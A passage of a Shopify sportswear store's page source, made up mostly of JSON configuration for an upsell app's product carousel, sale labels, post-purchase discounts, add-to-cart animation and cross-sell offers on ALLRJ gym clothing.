3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 